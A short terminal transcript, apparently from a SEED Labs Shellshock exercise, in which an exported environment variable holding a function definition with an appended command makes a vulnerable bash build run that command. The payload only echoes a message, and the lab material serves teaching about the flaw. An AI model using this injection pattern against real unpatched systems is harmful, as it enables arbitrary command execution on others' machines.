 [09/30/18]seed@VM:~$ foo='() { echo "hello world!";}; echo "I am malicious!!";'
[09/30/18]seed@VM:~$ echo $foo
() { echo "hello world!";}; echo "I am malicious!!";
[09/30/18]seed@VM:~$ export foo
[09/30/18]seed@VM:~$ /bin/bash_shellshock
I am malicious!!
[09/30/18]seed@VM:~$ exit
exit
[09/30/18]seed@VM:~$ /bin/bash
[09/30/18]seed@VM:~$